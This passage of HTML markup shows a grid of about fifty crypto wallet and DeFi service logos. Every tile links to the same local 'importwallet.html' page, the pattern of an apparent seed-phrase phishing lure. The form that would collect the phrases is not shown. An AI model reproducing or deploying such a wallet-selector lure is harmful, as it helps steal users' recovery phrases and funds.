                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Eidoo</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/etherscan.jpeg"
                                                alt="Etherscan">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Etherscan</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/uniswap.jpeg"
                                                alt="Uniswap">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Uniswap</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/binancedex.jpeg"
                                                alt="Binance DEX">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Binance DEX</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/opensea.jpeg"
                                                alt="OpenSea">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        OpenSea</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/compound.jpeg"
                                                alt="Compound">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Compound</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/zapper.jpeg"
                                                alt="Zapper">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Zapper</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/aave.jpeg"
                                                alt="Aave">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Aave</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/zerion.jpeg"
                                                alt="Zerion">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Zerion</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/localcryptos.jpeg"
                                                alt="LocalCryptos">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        LocalCryptos</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/debank.jpeg"
                                                alt="DeBank">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        DeBank</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/unstoppable.jpeg"
                                                alt="Unstoppable Domains">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Unstoppable Domains</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/rarible.jpeg"
                                                alt="Rarible">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Rarible</div>
                                </div>
                            </a>
                                                       <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/\/yearn.jpeg"
                                                alt="yearn">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        yearn</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/nash.jpeg"
                                                alt="Nash">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Nash</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/curve.jpeg"
                                                alt="Curve">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Curve</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/adex.jpeg"
                                                alt="Adex Network">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Adex Network</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dydx.jpeg"
                                                alt="dYdX">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        dYdX</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mycrypto.jpeg"
                                                alt="MyCrypto">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MyCrypto</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/mykey.jpeg"
                                                alt="MYKEY">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        MYKEY</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/loopring.jpeg"
                                                alt="Loopring">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Loopring</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/trustvault.jpeg"
                                                alt="TrustVault">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        TrustVault</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/atomic.jpeg"
                                                alt="Atomic">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Atomic</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/coin98.jpeg"
                                                alt="Coin98">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Coin98</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/coolwallet.jpeg"
                                                alt="CoolWallet S">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        CoolWallet S</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/alice.jpeg"
                                                alt="Alice">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Alice</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/alphawallet.jpeg"
                                                alt="AlphaWallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        AlphaWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dcent.jpeg"
                                                alt="D&#39;CENT Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        D'CENT Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/zelcore.jpeg"
                                                alt="ZelCore">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ZelCore</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/coinomi.jpeg"
                                                alt="Coinomi">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Coinomi</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/gridplus.jpeg"
                                                alt="GridPlus">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        GridPlus</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/cybavowallet.jpeg"
                                                alt="CYBAVO Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        CYBAVO Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/tokenary.jpeg"
                                                alt="Tokenary">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Tokenary</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/torus.jpeg"
                                                alt="Torus">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Torus</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/spatium.jpeg"
                                                alt="Spatium">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Spatium</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/safepal.jpeg"
                                                alt="SafePal">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        SafePal</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/infinto.jpeg"
                                                alt="Infinito">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Infinito</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/walletio.jpeg"
                                                alt="wallet.io">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        wallet.io</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/infinitywallet.jpeg"
                                                alt="Infinity Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Infinity Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ownbit.jpeg"
                                                alt="Ownbit">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Ownbit</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/easypocket.jpeg"
                                                alt="EasyPocket">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        EasyPocket</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bridgewallet.jpeg"
                                                alt="Bridge Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Bridge Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/sparkpoint.jpeg"
                                                alt="SparkPoint">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        SparkPoint</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/viawallet.jpeg"
                                                alt="ViaWallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        ViaWallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/bitkeep.jpeg"
                                                alt="BitKeep">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        BitKeep</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/vision.jpeg"
                                                alt="Vision">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Vision</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/peakdefi.jpeg"
                                                alt="PEAKDEFI Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        PEAKDEFI Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/unstoppablew.jpeg"
                                                alt="Unstoppable Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Unstoppable Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/halodefi.jpeg"
                                                alt="HaloDeFi Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        HaloDeFi Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/dokwallet.jpeg"
                                                alt="Dok Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Dok Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/atwallet.jpeg"
                                                alt="AT.Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        AT.Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/midas.jpeg"
                                                alt="Midas Wallet">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Midas Wallet</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
                                        <div
                                            class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24">
                                            <img class="inline-block w-20 rounded-full md:w-32 sm:w-24"
                                                src="../img/wallet-img/ellipal.jpeg"
                                                alt="Ellipal">
                                        </div>
                                    </div>
                                    <div
                                        class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">
                                        Ellipal</div>
                                </div>
                            </a>
                            <a target="_blank" href="./importwallet.html"
                                rel="noopener noreferrer">
                                <div class="flex flex-col group">
                                    <div class="flex justify-center">
